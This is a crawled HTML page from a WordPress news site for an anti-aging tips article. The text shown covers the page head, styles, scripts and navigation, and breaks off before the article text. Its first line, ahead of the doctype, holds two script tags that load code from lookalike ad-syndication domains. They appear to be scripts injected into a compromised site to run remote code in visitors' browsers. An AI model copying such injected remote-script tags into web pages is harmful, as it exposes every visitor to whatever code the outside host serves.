

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/simple-but-effective-anti-aging-tips/
body_size: 17253
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Simple but Effective Anti-Aging Tips - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips-768x768.jpg 768w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Simple but Effective Anti-Aging Tips. For many people, there is something worrisome about aging, and the effects it has on the physical body." />
	<link rel="canonical" href="https://thetimeposts.com/simple-but-effective-anti-aging-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simple but Effective Anti-Aging Tips - The Time Posts" />
	<meta property="og:description" content="Simple but Effective Anti-Aging Tips. For many people, there is something worrisome about aging, and the effects it has on the physical body." />
	<meta property="og:url" content="https://thetimeposts.com/simple-but-effective-anti-aging-tips/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2021-05-25T06:02:57+00:00" />
	<meta property="article:modified_time" content="2023-02-08T15:21:51+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/#article","isPartOf":{"@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Simple but Effective Anti-Aging Tips","datePublished":"2021-05-25T06:02:57+00:00","dateModified":"2023-02-08T15:21:51+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/"},"wordCount":673,"commentCount":0,"image":{"@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg","keywords":["anti aging skin care tips","anti aging tips for 30s","Anti-Aging Tips","best anti aging tips","natural anti aging tips"],"articleSection":["Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/simple-but-effective-anti-aging-tips/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/","url":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/","name":"Simple but Effective Anti-Aging Tips - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/#primaryimage"},"image":{"@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg","datePublished":"2021-05-25T06:02:57+00:00","dateModified":"2023-02-08T15:21:51+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"Simple but Effective Anti-Aging Tips. For many people, there is something worrisome about aging, and the effects it has on the physical body.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/simple-but-effective-anti-aging-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/simple-but-effective-anti-aging-tips/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg","width":1024,"height":1024,"caption":"Anti-Aging Tips"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Simple but Effective Anti-Aging Tips Comments Feed" href="https://thetimeposts.com/simple-but-effective-anti-aging-tips/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/3766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=3766' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-3766 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-52 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
